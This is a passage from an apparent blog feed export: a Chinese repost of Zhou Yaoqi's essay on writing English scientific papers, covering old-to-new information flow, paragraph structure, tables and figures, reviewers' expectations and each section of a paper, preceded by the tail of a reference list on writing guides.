2011)FromSciencetoCitation:HowtoPublishaSuccessfulScientificPaper.StephenLisberger.</p><p>**10.**SimonsD(2012)Dan’swritingandrevisingguide.<a href="http://www.dansimons.com/resources/Simons_on_writing.pdfcited2017Sep9">http://www.dansimons.com/resources/Simons_on_writing.pdfcited2017Sep9</a>.</p><p>**11.**SørensenC(1994)ThisisNotanArticleÐJustSomeThoughtsonHowtoWriteOne.SyoÈte,Finland:OuluUniversity,46±59.</p><p>**12.**DayR(1988)Howtowriteandpublishascientificpaper.Phoenix:Oryx.</p><p>**13.**LesterJD,LesterJ(1967)Writingresearchpapers.Scott,Foresman.</p><p>**14.**DumontJ-L(2009)Trees,Maps,andTheorems.Principiae.<a href="http://www.treesmapsandtheorems.com/cited2017Sep9">http://www.treesmapsandtheorems.com/cited2017Sep9</a>.</p><p>**15.**PinkerS(2014)TheSenseofStyle:TheThinkingPerson’sGuidetoWritinginthe21stCentury.VikingAdult.</p><p>**16.**BernD(1987)Writingtheempiricaljournal.Thecompleatacademic:Apracticalguideforthebeginningsocialscientist.171.</p><p>**17.**GeorgeGD,SwanJA(1990)Thescienceofscientificwriting.AmSci.78:550±558.</p><p>**18.**StrunkW(2007)Theelementsofstyle.Penguin.</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 论文写作 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>【好文分享】写好英语科技论文的诀窍</title>
      <link href="/post/bd5c.html"/>
      <url>/post/bd5c.html</url>
      
        <content type="html"><![CDATA[<blockquote><p>这是我二导推荐地一篇文章，由于网上的版本观感并不好，故自己动手排版整理，分享给大家</p></blockquote><blockquote><p>周耀旗 </p><p>印地安那大学信息学院</p><p>印地安那大学医学院计算生物学和生物信息中心</p><p>以此文献给母校中国科技大学五十周年校庆</p></blockquote><h2 id="前言"><a href="#前言" class="headerlink" title="前言"></a>前言</h2><p>我的第一篇英语科技论文写作是把在科大的学士毕业论文翻译成英文。当我一九九零年从纽约州立大学博士毕业时，发表了 20 多篇英语论文。 但是，我对怎样写高质量科技论文的理解仍旧处于初级阶段，仅知道尽量减少语法错误。这是因为大多数时间我都欣然接受我的博士指导老师 Dr. George Stell 和 Dr. Harold Friedman 的修改，而不知道为什么要那样改，也没有主动去问。这种情况一直持续到我去北卡州立大学做博士后。我的博士后指导老师 Dr. Carol Hall 建议我到邻近的杜克大学去参加一个为期两天的写作短训班。这堂由 Gopen 教授主办的短训班真使我茅塞顿开。第一次，我知道了读者在阅读中有他们的期望，要想写好科技论文，最有效的方法是要迎合他们的期望。这堂写作课帮我成功地完成了我的第一个博士后基金申请，有机会进入哈佛大学 Dr. MartinKarplus 组。在哈佛大学的五年期间，在 Karplus 教授的指导下，我认识到一篇好的论文需要从深度广度进行里里外外自我审查。目前，我自己当了教授，有了自己的科研组，也常常审稿。我觉得有必要让我的博士生和博士后学好写作。 我不认为我自己是写作专家。我的论文也常常因为这样或那样的原因被退稿。但是我认为和大家共享我对写作的理解和我写作的经验教训，也许大家会少走一些我走过的弯路。由于多年未用中文写作，请大家多多指正。来信请寄：<a href="mailto:yqzhou@iupui.edu">yqzhou@iupui.edu</a> 。 欢迎访问我的网站：<a href="http://sparks.informatics.iupui.edu/">http://sparks.informatics.iupui.edu</a> 。</p><h2 id="导言"><a href="#导言" class="headerlink" title="导言"></a>导言</h2><p>通常来讲，研究生和博士后从他的导师那儿得到研究方向。经过多次反复试验，得到一些好的结果。接下来他们需要对得到的数据进行总结和分析，写成论文。一篇精写的论文更容易被高档杂志接受。而写得不好的论文很可能被退稿。论文的数量和质量是学生和导师事业发展的敲门砖。不成文，便成仁，是学术生涯的写照。 </p><p>很多学生以为当结果到手的时候研究就结束了。他们写的草稿，常常把原始数据放在一起，没有对方法和数据进行详细分析，没有对当今论文的评述。事实上，写作是研究不可分割的一部分。此刻是弄懂方法的成功与失败，寻找结果的解释及其隐含的意义，以及与其他相关研究进行比较的时候。 </p><p>我们为什么需要在写作上如此认真努力？原因很简单。一个研究结果只有在被别人使用时才有意义。而想被别人使用，文章必须能引起其他科学家的兴趣，而且得保证其他人能看懂并可以重复和再现你的结果。只有可以被理解的研究才会被重复，也只有可以被再现的工作才能导致别人的引用和跟踪。而你的论文被引用的数量常常用来衡量研究的影响力。从某种角度看，写作就像是把你的工作成果推销给其他的科学家。  </p><p>为了更好的推销，科学论文必须满足它独特的顾客：由聪明能干的科学家组成的尖端读者。它必须能先说服（通常也是竞争对手的）同行们，因为他们的评审是文章在发表前的第一道关口。同时，它也必须满足一般读者的要求。为了达到这个目标，我们首先要理解他们需要什么？  </p><h3 id="读者需要什么？"><a href="#读者需要什么？" class="headerlink" title="读者需要什么？"></a>读者需要什么？</h3><p>你的文章的潜在读者可能有刚进入这领域的新手：大学生和研究生，也有专家（潜在审稿人)。他们对你的领域会有不同程度的了解。因此，写文章的时候应该力求简单到可以被新手理解，同时深刻到可以引起专家的兴趣。  </p><p>所有的科学家（不论是学生还是他们的导师) 往往都很忙。大量期刊杂志使他们不可能仔细阅读每一篇论文。他们通常希望能在最短时间内找到文章最重要的信息。典型的情况是如果文章标题不吸引人，他们或许就会跳过这篇论文。如果文章的摘要没有包含重要的新方法或新结果，他们不会去读这篇文章。即使已经决定要读的论文，他们也会跳过很多段落直接去找自己最感兴趣的地方。因此，保证文章的结构能使读者很快找到所需的信息非常重要。文章的关键在于结构，不在于语法。语法错误易改，结构错误则往往让人无从下手，不知所云。我审过一些国内同行的论文，结构问题很常见。  </p><p>总之，一篇文章只有在不需太多努力就可以理解的情况下才会被广泛地引用。文章清晰的关键就是使读者能在他们想找的地方找到他们需要的东西。这也就是说，要想让读者不费力理解你的论文，你必须费力去满足他们的期望。读者期望什么？</p><h4 id="读者对句子的期望"><a href="#读者对句子的期望" class="headerlink" title="读者对句子的期望"></a>读者对句子的期望</h4><ol><li><p>读者希望在句子的开始看到熟悉的信息。句子是文章的最小功能单元。最容易理解的句子是整句都在说读者知道的东西。但这对科技论文是不可能的，因为只有新的东西才会被发表。事实上科技论文通常会包含很多新术语，所以一个容易理解的句子应该从读者熟悉的信息（或刚刚提过的）开始而以新信息结束，并在它们之间平滑地过渡。好文章的所有句子都应该这样从旧到新地平滑过渡。写好一句开头的金科玉律是问问你自己：“我以前有没有提过这个概念？” 大多数文章很难读是因为很多新概念在没有被介绍之前就使用了。例如：  </p><p>Samples for the 2-dimensional projection of kinetic trajectories are shown in Figure 7. The coil states are loosely gathered while the native states can form a black cluster with extremely high density in the 2-dimensional projection plane.   </p><p>这里从第一句到第二句信息无法流动。“The coil states” 不知道是从何而来的。读者会发现下面改动后的句子更容易明白。  </p><p>Kinetic trajectories are projected onto xx and yy variables in Figure 7. This figure shows two populated states. One corresponds to loosely gathered coil states while the other is the native state with a higher density.   </p><p>在这个新段里，新插入的第二句使每句均能从旧信息出发到新信息结束。第一句与第二句之间以 “Figure” 相连而第二句与第三句之间以 “two states” 相连。而新信息 “coil states” 则出现在第三句的最后。整段环环相连，成为一个整体。再看一个例子：  </p><p>The accuracy of the model structures is given by TM-score. In case of a perfect match to the experimental structure,  TM-score would be 1.   </p><p>在第二个句子里，旧信息 “TM-score” 被埋在中间，被新信息 “a perfect match toexperimental structure” 打断了。这里建议修改如下： </p><p>The accuracy of the model structures is measured by TM-score, which is equal to 1 if there is a perfect match to the experimental structure.  </p><p>科技写作中的最大问题就是新旧信息顺序颠倒。新信息和旧信息对作者来说可能不是很好区分，因为他非常熟悉所有的信息。 为了避免这种问题，不管什么时候，每当你开始写新句，你应该问问自己，这些词前面有没有被提到过。一定要把提到过的放前面，没提过的放后面。  </p></li><li><p>读者想在主语之后立刻看到行为动词。对一个说明谁在做什么的句子，读者需要找到动词才能理解。如果动词和主语之间相隔太远，阅读就会被寻找动词打断。而打断阅读就会使句子难以理解。这里有个例子：[1]  </p><p>The smallest URFs (URFA6L), a 207-nucleotide (nt) reading frame overlapping out of phase the NH2-terminal portion of the adenosinetrip hosphatase (ATPase) subinit 6 gene has been identified as the animal equivalent of the recently discovered yeast H+-ATPase subunit 8 gene.   </p><p>同样的句子，将动词放在主语之后：[1]   </p><p>The smallest of the URFs is URFA6L, a 207-nucleotide (nt) reading frame overlapping out of phase the NH2-terminal portion of the adenosinetriphosphatase (ATPase) subinit 6 Gene; it has been identified as the animal equivalent of the recently discovered yeast H+-ATPase subunit 8 gene.   </p><p>这样新的句子就更加平衡了。尽量避免过长的主语和过短的宾语。这就像头重脚轻的人很难站稳。短的主语紧跟着动词加上长的宾语效果会更好。   </p></li><li><p>读者期望每句只有一个重点，这个重点通常在句尾。比较下面两个句子，我们可以感觉到他们着重强调不同的东西。[1]</p><p>FA6L has been identified as the animal equivalent of the recently discovered yeast H+-ATPase subunit 8 gene.   Recently discovered yeast H+-ATPase subunit 8 gene has a corresponding animal equivalent gene URFA6L.</p><p>很明显，前面的句子是关于一个最近发现的酵母基因，而第二句则着重强调了它有一个和动物一致的基因。另外一个例子：[1] </p><p>The enthalpy of hydrogen bond formation between the nucleoside bases 2-deoxyguanosine (dG) and 2-deoxycytidine (dC) has been determined by direct measurement. </p><p>这个句子看起来好像是在强调 “direct measurement”。 这不太像是原作者的目的。颠倒一下会使句子更加平衡。[1]  </p><p>We have directly measured the enthalpy of hydrogen bond formation between the nucleoside bases 2-deoxyguanosine (dG) and 2-deoxycytidine (dC).  </p><p>新的句子更简单而且更短，同时避免了头重脚轻的症状。总之，句尾是读者对该句最后的印象。把最好的，最重要的，和想要读者记住的东西放在句尾。</p></li></ol><h4 id="读者对段落的期望"><a href="#读者对段落的期望" class="headerlink" title="读者对段落的期望"></a>读者对段落的期望</h4><p>每一个段落都应该只讲一个故事。在一段里表述多个观点会使读者很难知道该记住什么、这段想表达什么。一段的第一句要告诉读者这一段是讲什么的。这样读者想跳过这段就可以跳过。一段的最后一句应该是这段的结论或者告诉读者下一段是什么。段落中的句子应该由始到终通过逻辑关系连接，实现由旧信息到新信息的流动。比如这一段：[1] </p><p>The enthalpy of hydrogen bond formation between the nucleoside bases 2-deoxyguanosine (dG) and 2-deoxycytidine (dC) has been determined by direct measurement. dG and dC were derivatized at the 5 and 3 hydroxyls with triisopropylsilyl groups to obtain solubility of the nucleosides in non-aqueous solvents and to prevent the ribose hydroxyls from forming hydrogen bonds. From isoperibolic titration measurements, the enthalpy of dC:dG base pair formation is -6.650.32 kcal&#x2F;mol.   </p><p>很难知道作者在这段里想表达什么。从这段的起始和结束看来，焓 (enthalpy) 应该是他想表达的重点。下面是重新组合后的段落。[1]  </p><p>We have directly measured the enthalpy of hydrogen bond formation between the nucleoside bases 2-deoxyguanosine (dG) and 2-deoxycytidine (dC).dG and dC were derivatized at the 5 and 3 hydroxyls with triisopropylsilyl groups; these groups serve both to solubilize the nucleosides in non-aqueous solvents and to prevent the ribose hydroxyls from forming hydrogen bonds. The enthalpy of dC:dG base pair formation is -6.650.32 kcal&#x2F;mol according to isoperibolic titration measurements,   </p><p>首句描述了整段的主题。原段里的第一句颠倒是为了 1） 使新信息 “dG” 和“dC” 在句子最后并强调它们。 2）更好地跟下面一句衔接。原段里的第二句被分成两部分，这样每一部分只表达了一个观点。最后一句时总结整段。再看另一个例子：[1]  </p><p>Large earthquakes along a given fault segment do not occur at random intervals because it takes time to accumulate the strain energy for the rupture. The rates at which tectonic plates move and accumulate strain at their boundaries are approximately uniform. Therefore, in first approximation, one may expect that large ruptures of the same fault segment will occur at approximately constant time intervals. If subsequent main shocks have different amounts of slip across the fault, then the recurrence time may vary, and the basic idea of periodic main shocks must be modified.   </p><p>在这个例子里，前两句共同阐明了积累张力的速度（Rate Of Strain Accumulation)。然而，第一句里的旧信息并没有放在第二句的开始。读者读到第三句的时候通常就不明白这段到底要讲什么了。更清晰的描述应该如下：[1]   </p><p>Large earthquakes along a given fault segment do not occur at random intervals because it takes time to accumulate the strain energy for the rupture. The rates of strain accumulation at the boundaries of tectonic plates are approximately uniform. Therefore, nearly constant time intervals(at first approximation) would be expected between large ruptures of the same fault segment. [However?], the recurrence time may vary; the basic idea of periodic main shocks may need to be modified if subsequent main shocks have different amounts of slip across the fault.  </p><p>新段现在着重阐明了地震的发生频率。下划线标明了以前描述过的旧信息。很明显，新旧信息的连接是理解这段的关键。 从旧信息到新信息的流动是使读者轻松阅读的最佳方式。写文章的目的不是去测试读者的阅读能力，而是考验作者的表达能力。不能怪人没看懂，只能怪自己没写清楚。常常听到这样的抱怨：那审稿人连这都不懂! 审稿人也可以说：连这个也写不清楚。</p><p>读者对图表的期望一些没有耐心的读者会直接通过图表来判断一篇文章是否值得一读。怎样能使读者不需读正文就能理解图表是至关重要的。  </p><p>对于表来说，由于我们是从左向右阅读的，我们熟悉的信息应该出现在左边而新的信息出现在右边。例如，下面列出的表 1 和表 2 是仅仅调换了两列。比较一下那个表格更易理解。  </p><p>表1:[1]  </p><table><thead><tr><th>Temp (°C)</th><th>Time</th></tr></thead><tbody><tr><td>25</td><td>0</td></tr><tr><td>27</td><td>3</td></tr><tr><td>29</td><td>6</td></tr><tr><td>32</td><td>12</td></tr><tr><td>32</td><td>15</td></tr></tbody></table><p>表2:[2]</p><table><thead><tr><th>Time</th><th>Temp (°C)</th></tr></thead><tbody><tr><td>0</td><td>25</td></tr><tr><td>3</td><td>27</td></tr><tr><td>60</td><td>29</td></tr><tr><td>12</td><td>32</td></tr><tr><td>15</td><td>32</td></tr></tbody></table><p>显然因为我们更熟悉时间作为独立变量，表 2 就比表 1 容易读些。制表的另一条规则是把最好的留在最后。也就是最能使人感兴趣的结果应该放在最右边一列或在最后一行，因为这些地方是读者结束阅读并能留下印象的地方。下面的例子比较了各种方法的精度。 最后一行展示了现在得到的结果。</p><p>表3:</p><table><thead><tr><th>Benchmark</th><th>SALIGN</th><th>Lindahl</th><th>PROSPECTOR 3</th><th>LiveBench 8</th></tr></thead><tbody><tr><td>Method</td><td>Alignments</td><td>MaxSub</td><td>MaxSub</td><td>MaxSub</td></tr><tr><td>SPARKS</td><td>53.1%4</td><td>325.94</td><td>5290 C</td><td>38.3</td></tr><tr><td>SPARKS2</td><td>54.9%</td><td>341.0</td><td>591.0</td><td>40.74</td></tr><tr><td>This work</td><td>56.6%</td><td>349.2</td><td>601.9</td><td>42.2</td></tr></tbody></table><p>对于图，我们至少应该对所有的标签（数字、座标和说明）使用大的黑体 Helvetica 字体。只画出重要的区域。尽量不用彩色就能使曲线达到最大的区分（彩色的图很贵)。[2]  </p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/%E5%9B%BE.png" alt="图"></p><p>这是我喜欢的一个图。它说明了一些画图的原理。对你的工作用实线而对别人的工作用点画线。间隔使用实心和空心符号来使曲线之间的不同更加明确。详细说明 X 和 Y 座标，标题不用缩写。 </p><h3 id="审稿人要什么"><a href="#审稿人要什么" class="headerlink" title="审稿人要什么?"></a>审稿人要什么?</h3><p>文章在发表前必须经过审稿人的评审。他们一般是相关领域的专家甚至是你的竞争者。他们会尽力寻找你文章中的毛病。有时，由于不同的观点和竞争的需要，审稿人或许会试图阻止你的文章发表。因此，文章必须写得理由充足。在被别人挑剔之前，自己必须首先鸡蛋里挑骨头，预先回答审稿人的可能质疑。</p><h4 id="怎样满足审稿人？"><a href="#怎样满足审稿人？" class="headerlink" title="怎样满足审稿人？"></a>怎样满足审稿人？</h4><ol><li>只提出 “一” 个中心命题。论文里的观点太多，不但不好写，问题也容易多，读者也不易记住你要说什么。  </li><li>在这个中心命题的基础上，用一个迷人 (但绝不夸张) 的标题来吸引审稿人的兴趣。无偿审稿使审稿人只审批感兴趣的论文。如果你不能引起审稿人的兴趣，那最好不要发表那篇文章。编辑们有时候会很郁闷，因为找不到有兴趣的审稿人。  </li><li>合理解释每一个参数，合理说明每一个步骤。审稿人没时间考虑细节。程序和参数的合理化显示出你知道你在做什么，而不是凑数据。 没理由要找理由，有理由要强调。  </li><li>问问你自己是否提供了足够重复你工作的所有细节。审稿人 (或读者) 越容易再现你的工作，他就越可能接受你的文章。当然，审稿人并不会真正去重做你的工作，但你必须通过你的描述使他相信可以重做。  </li><li>必须有说服力！尽量做彻底而不是半成品的工作！用多方面测试来证明你的中心命题。要使文章像律师证明无罪官司，预先回答一切可能提出的疑问。  </li><li>引用所有重要的研究工作，特别是经典力作。写作的时候要再做全面文献检索。</li></ol><p>为了达到这些目标，写科学论文的时候必须遵照一定的框架结构。</p><h4 id="文章的结构"><a href="#文章的结构" class="headerlink" title="文章的结构"></a>文章的结构</h4><p>典型的科学论文包括标题、摘要、引言、方法 &#x2F; 实验步骤、结果、讨论、致谢，和参考文献。这样的结构是用来帮助读者快速找到他们感兴趣的信息。把信息放错地方会使读者糊涂。常犯的错误是混淆事实 (结果) 和解释(讨论)。讨论是对结果的解释及说明它的意义，而不是重复结果的描述。  </p><p>一篇论文是从摘要，引言开始，这里建议从方法和结果部分开始写，因为你对方法和结果最熟悉，此外只有更好地理解方法和结果，才能确定中心命题。而标题，引言和讨论的写作都需要中心命题。我们应该从最熟悉的事情开始，就像读者从他们最熟悉的地方开始理解一样。</p><h4 id="方法-x2F-实验步骤"><a href="#方法-x2F-实验步骤" class="headerlink" title="方法&#x2F;实验步骤"></a>方法&#x2F;实验步骤</h4><p>如果文章是关于新的方法、技术或算法，要非常详细地写它的新颖之处。要用有逻辑的、合理的方式来描述它。这会帮助读者抓住新方法的要领。如果这个方法使用参数，则要把每一个参数 (或参数的取值) 合理化，或者是以前用过的，或者可以从物理或数学推导出来，或者通过了广泛的测试及优化。如果无法保证它的合理性，那就必须描述改变它会造成的影响(实际的结果应该在结果部分或讨论部分，方法部分仅包含影响的描述)。如果没有测试它们的合理性，你应该解释为什么(做的代价太贵了？太费时间了？或者需要延期到将来做)。参数改变造成的影响可以衡量方法是否 Robust。Robust 的方法应该是在参数改变很大的时候，结果也不会太大变化。  </p><p>对于新方法的发展，你同样需要设计不同的方法来测试。让人信服就需要做尽可能多的测试。你所能找到或设计的测试越多，你的工作就越会被其他人所接受和使用。  </p><p>当完成了方法部分以后，问一问自己以下的问题：1) 新的术语是不是都定义了？2) 如果你是第一次读这部分，你能否得到重复整个工作的所有信息？记住，不要隐藏任何窍门或使用的捷径。人们如果不能重复你的结果的话就不会相信你的论文。永远不要弄虚作假！别人不是傻子，一山更比一山高，聪明的大有人在。如果你伪造数据，心存侥幸不会被人发现。如果真的没人发现的话，那就是没有任何人想重复或使用你的结果，那只能说明你的结果根本不值得发表，毫无意义。若要人不知，除非己莫为，这是千真万确的真理。</p><h4 id="结果部分"><a href="#结果部分" class="headerlink" title="结果部分"></a>结果部分</h4><p>当你开始写结果部分时，先考虑一下结果的意义。也就是说，你理解你的结果吗？这些结果是不是告诉了你更深刻的东西？你能从很多不同角度来理解结果吗？你能设计证明或者反驳你的一些解释的新测试吗？  </p><p>如果你发现了新现象，你必须证明你的结果不是你方法制造出来的 (讨论部分的一个好内容)。它可以在不同的条件下重复吗？如果你发展了一个新方法，你必须证明这个方法的重要性。它是否改进了现有的方法？你的结果部分必须用不同的角度或多重测试来支持新发现或验证新方法的重要性。  </p><p>一旦你对结果有更好的理解，你需要决定卖点，也就是说这篇文章最有意义的一个观点是什么？确定这篇文章的中心命题之后要组织所有的段落来证明、支持它，用数据 (有必要的话再加数据) 来证明它。同时也要排除其它可能性。放弃与中心命题无关的数据，即使这些数据是很辛苦得来的。</p><h4 id="标题"><a href="#标题" class="headerlink" title="标题"></a>标题</h4><p>当你有了中心命题之后，就该决定文章的标题了。标题可以为你的方法，你的结果或结果的隐含意义做广告。标题是用一句话来概括你的文章。应该把最重要，最吸引人的信息放进标题。比如，标题 “Steric restrictions in protein folding: an alpha-helix cannot be followed by a contiguous beta-strand” 主要突出了结果。另一方面，标题 “Interpreting the folding kinetics of helical proteins” 突出了结果的含义。用标题 “Native proteins are surface-molten solids: Application of the Lindemann criterion for the solid versus liquid state” 的话，同时突出了方法和结果的含义。注意标题 “Native proteins are surface-molten solids” 是结果的解释，而不是结果本身。用既广泛又具体的标题，这样才能吸引更多的读者。</p><h4 id="引言部分"><a href="#引言部分" class="headerlink" title="引言部分"></a>引言部分</h4><p>中心命题和标题都决定了以后，就该写引言了。第一件该做的事就是围绕中心命题来收集所有相关文献。搜索并研究所有最近和相关的文章 (通过对中心命题关键字的搜索或用引用索引)。确认你有所有最新的论文。引用所有重要的文章。如果你不引用别人的文献，别人也不会引用你的！如果你想谁引用你的工作，你要先引用他的。你引用的文章越多，他们越可能阅读并引用你的文章。因为人们更加关注引用他们的论文。仔细读你所引用的文章，避免引用错误。在引用上，不要偷懒。 </p><p>引言的第一句最难写，因为它决定了你整个引言的走向。我的办法是把第一句和文章的标题连起来。在第一段以最基本和常见的术语来定义标题里用的一些术语。从这个术语，引入研究的领域和它的重要性。第二段应该对这个研究领域作一个鉴定性的论述。如果中心命题是关于解决一个问题的方法。这一段就应该指出这个当前研究中现存未解决的问题。描述解决这个问题的难度或挑战。 第三段引入你提出的办法和它大致会带来什么效果。你可以大略地描述你的结果和它的含义。这里有个例子。[3]  </p><p><strong>Assessing secondary structure assignments of protein structures by using pairwise sequence-alignment benchmarks</strong>  </p><p>The secondary structure of a protein refers to the local conformation of its polypeptide backbone. Knowing secondary structures of proteins is essential for their structure classification,understanding folding dynamics and mechanisms, and discovering conserved structural&#x2F;functional motifs. Secondary structure information is also useful for sequence and multiple sequence alignment, structure alignment, and sequence to structure alignment(or threading). As a result, predicting secondary structures from protein sequences continues to be an active field of research fifty six years after Pauling and Corey first predicted -helix and that the most common regular patterns of protein backbones are the  sheet. The Prediction and application of protein secondary structures rely on prior assignment of the secondary-structure elements from a given protein structure by human or computational methods.  </p><p>Many computational methods have been developed to automate the assignment of secondary structures. Examples are DSSP,STRIDE, DEFINE, P-SEA,KAKSI,P-CURVE, XTLSSTR, SECSTR, SEGNO, and VoTAP. These methods are based on either the hydrogen-bond pattern, geometric features, expert knowledge or their combinations. However, they often disagree on their assignments. For example, disagreement among DSSP, P-CURVE, and DEFINE can be as large as 25%. More beta sheet is assigned by XTLSSTR and more pi-helix by SECSTR than by DSSP. The discrepancy among different methods is caused by non-ideal configurations of helices and sheets. As a result, defining the boundaries between helix, sheet, and coil is problematical and a significant source of discrepancies between different methods.  </p><p>Inconsistent assignment of secondary structures by different methods highlights the need for a criterion or a benchmark of “standard” assignments that could be used to assess and compare assignment methods. One possibility is to use the secondary structures assigned by the authors who solved the protein structures. STRIDE, in fact, has been optimized to achieve the highest agreement with the authors’ annotations. However, it is not clear what is the criterion used for manual or automatic assignment of secondary structures by different authors. Another possibility is to treat the consensus prediction by several methods as the gold standard. However, there is no obvious reason why each method should weight equally in assigning secondary structures and which method should be used in consensus. Other used criteria include helix-capping propensity, the deviation from ideal helical and sheet configurations, and structural accuracy produced by sequence-to-structure alignment guided by secondary structure assignment.  </p><p>In this paper, we propose to use sequence-alignment benchmarks for assessing secondary structure assignments. These benchmarks are produced by 3D-structure alignment of structurally homologous proteins. Instead of assessing the accuracy of secondary-structure assignment directly, which is not yet feasible, we compare the two assignments of secondary structures in  structurally aligned positions. We assume that the best method should assign the same secondary-structure element to the highest fraction of structurally aligned positions. Certainly, structurally aligned positions do not always have the same secondary structures. Moreover, different structure-alignment methods do not always produce the same result. Nevertheless, this criterion provides a means to locate a secondary-structure assignment method that is most consistent with tertiary structure alignment. We suggest that this approach provides an objective evaluation of secondary structure assignment methods.  </p><p>在这个例子里，标题推荐了一个评估指派蛋白质二级结构的方法。第一段以二级结构的定义开始（与标题相连)。整段描述了二级结构的重要性。最后一句过渡到指派二级结构的计算方法（下一段的主题)。注意 “计算方法” 放在句子的最后是为了强调而且和第二段的开始连接在起来。第二段则聚焦在计算方法中存在的问题。旧信息 “计算方法” 逐渐的变到了“它们的不一致”。第三段的第一句把主题从“不一致”（旧信息）转变成了“评估的办法”（新信息)。然后，介绍了这个领域已有的工作。第四段引入新方法并讨论了新方法的优点。第五段（这里没有给出）将会简要地讨论结果。每一个引言应该 包括研究领域的介绍和意义，做这工作的具体原因，结果和隐含的意义。一般而言，读者读完引言，对论文的来龙去脉就应该清清楚楚了。</p><h4 id="讨论部分"><a href="#讨论部分" class="headerlink" title="讨论部分"></a>讨论部分</h4><p>现在到了你写论文的最后一部分。很多人认为讨论部分最难写。他们常常不知道该写什么。学生常常不能把结果从他们的解释、含意和结论中分离出来。此外，他们不善于思考可能存在的其他解释。好的讨论通常以得到的结果和解释的评论开始。其它可用于讨论的内容有：参数改变对结果的影响，与其他研究相比还有待解决的问题，将来或正在进行的工作（防止别人从事你显而易见的，立刻就能实现的后续工作)。这里有一段文章中的讨论部分。[4]  </p><p>One question about the complex homopolymer phase diagram presented here is whether it is caused by the discontinuous feature of the square-well potential. We cannot give a direct answer because the DMD simulation is required to obtain well-converged results for the thermodynamics. However, the critical phenomena predicted for a fluid composed of particles interacting with a square-well potential are as realistic as those predicted for a fluid composed of particles interacting with a LJ potential. Also an analogous complex phase diagram is found in simulations of LJ clusters. The present results for square-well homopolymers may well be found in more realistic homopolymer models and even in real polymers.  </p><p>这一段探究了可供选择的解释。</p><h4 id="摘要部分"><a href="#摘要部分" class="headerlink" title="摘要部分"></a>摘要部分</h4><p>整篇文章写完了。你需要写文章的摘要了。典型的摘要包括课题领域的重要性（回到标题)，要研究的问题，你方法的独特性，结果的意义和影响。这里有个例子。[3]  </p><p>How to make an objective assignment of secondary structures based on a protein structure is an unsolved problem. Defining the boundaries between helix, sheet, and coil structures is arbitrary, and commonly accepted standard assignments do not exist. Here, we propose a criterion that assesses secondary-structure assignment based on the similarity of the secondary structures assigned to structurally aligned residues in sequence-alignment benchmarks. This criterion is used to rank six secondary-structure assignment methods: STRIDE, DSSP, SECSTR, KAKSI, P-SEA, and SEGNO with three established sequence-alignment benchmarks (PREFAB, SABmark and SALIGN). STRIDE and KAKSI achieve comparable success rates in assigning the same secondary structure elements to structurally aligned residues in the three benchmarks. Their success rates are between 1-4% higher than those of the other four methods. The consensus of STRIDE, KAKSI, SECSTR, and P-SEA, called SKSP, improves assignments over the best single method in each benchmark by an additional 1%. These results support the usefulness of the sequence alignment benchmarks as the benchmarks for secondary structure assignment.  </p><p>前两句陈述了问题。第三句提出了解决办法。这些句子后面跟着结果。整个摘要以总结收尾。 注意摘要里的主体部分是结果及其意义和影响。</p><h2 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h2><ol><li>认真对待写作。尽你最大努力花时间写作。它是科学研究的重要一环。文章没写好，没人看，没人用，等于没发表。</li><li>除非这个研究是全面彻底的，而且你试了所有可以支持你结论的方法，否则不要去发表。</li><li>重新思考，并合理解释为什么做这项工作，做了什么，什么是最重要的发现？为什么用这个方法？为什么用这些参数？什么是以前做过的（更新文献搜索)？不同在什么地方？</li><li>要从批判的角度来看你的工作，想一想别人会怎样来挑毛病。只有这样，才能找到弱点，进一步发展。我的许多论文是在反复讨论中大幅度修改，许多计算经常要重做。只有理顺和理解结果，文章才会更有意义。</li><li>要能回答所有合理的质疑。如果你自己有疑问，一定要搞清楚，否则别人又怎会相信。不要轻易相信得到的革命性发现。</li><li>不要隐藏任何事实，不作假，不要低估其他科学家的智慧。让你的研究可重复。把所有的材料和数据上网。</li><li>从头（标题）到尾（结论或讨论）要从旧信息过渡到新信息。永远不要在句子的开头引入新信息。切忌在术语被定义之前使用它们。</li><li>照抄别人文章里的句子是不道德的。这暴露出作者不愿思考，只走捷径，不是一个真正科学家的料。同时抄来的句子常常会打断文章中原有信息的流通，不利读者对文章的理解。一定需要用别人的原句，就必须用上引号，并引用该文献。</li><li>在段首要有阐明整段主题的句子，在段尾要有连到下段的过渡句。从标题到结论都要连贯。句句相扣，段段相连，让一篇论文是一个整体而不是杂乱无章地把句子堆积在一起。这样才能使读者享受阅读你的文章。</li><li>写，重写，再重写。没有人能第一次就写好。不花时间，不下功夫，写不好。我的文章一般要修改十次以上。</li></ol><h2 id="结束语"><a href="#结束语" class="headerlink" title="结束语"></a>结束语</h2><p>写科技论文不能像写散文，想到哪里就写到哪里。好的论文就像一部好的小说一样，需要构思策划，情节要一环扣一环，而结局是令人意外的。当然这一切，前提是你必须有令人激动的结果。这篇短文的目的是在有较好结果的基础上，怎样更好地实事求是地宣传你的结果。主要方法是使文章简单易懂，条理清楚，同时又全面深刻，令人信服。我反对虚假的包装，夸张的描述，这样往往适得其反。事实上，科技论文要避免用带有情感的形容词像 Exciting 或 Remarkable 来描述你的结果。也就是说要通过结果的描述来使读者体会到 “Exciting” 或“Remarkable”，让事实来说话。正如说笑话的人自己不笑会更有效果。</p><h2 id="致谢"><a href="#致谢" class="headerlink" title="致谢"></a>致谢</h2><p>此文中的一些例子出自 “The Science of Scientific Writing” by G. D. Gopen and J. A. Swan, American Scientist, 78, 550-558, 1990. 我在杜克大学 Gopen 教授 1995 年年度短训班受益非浅。我要特别感谢我的导师 Martin Karplus(哈佛大学)，George Stell (纽约州立大学－石溪校区), Harold L. Friedman (纽约州立大学－石溪校区) 和 Carol Hall (北卡罗来纳州立大学) 的鼓励和指导。没有他们，我不会有那么多机会练习英文写作。最后，我要感谢我的学生和博士后。他们对科学的贡献使我可以继续写论文，基金申请，或评论。此文中的一部分例子来自与他们合作的文章。此文初稿是用英文写的。由于我的中文打字速度太慢，特别感谢徐贝思帮我翻译成中文初稿。如果有不妥的地方是我的问题，请多指教。此文在网上出现以后，得到不少关注。特别感谢赵立平教授的建议及感谢许多校友和网友的指正和鼓励。</p><p>引用：</p><p>[1] G. D. Gopen and J. A. Swan, American Scientist, 78, 550-558 (1990)   </p><p>[2] H. Zhou and Y. Zhou, Bioinformatics 21, 3615–3621 (2005).  </p><p>[3] W. Zhang, K. Dunker, and Y. Zhou, Proteins, in press (2007).  </p><p>[4] 